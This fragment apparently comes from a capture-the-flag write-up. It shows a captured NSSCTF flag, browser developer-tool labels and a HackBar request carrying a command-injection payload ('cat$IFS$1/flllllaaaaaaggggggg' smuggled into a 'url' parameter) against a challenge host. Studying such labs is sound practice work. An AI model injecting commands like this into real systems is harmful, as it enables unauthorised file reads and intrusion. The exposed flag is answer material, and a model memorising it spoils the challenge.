 }
?> NSSCTF{19b0176d-d00d-4cc8-8264-aeccb28fc69d}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://node5.anna.nssctf.cn:24369/rasalghul.php?url=cat$IFS$1/flllllaaaaaaggggggg
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All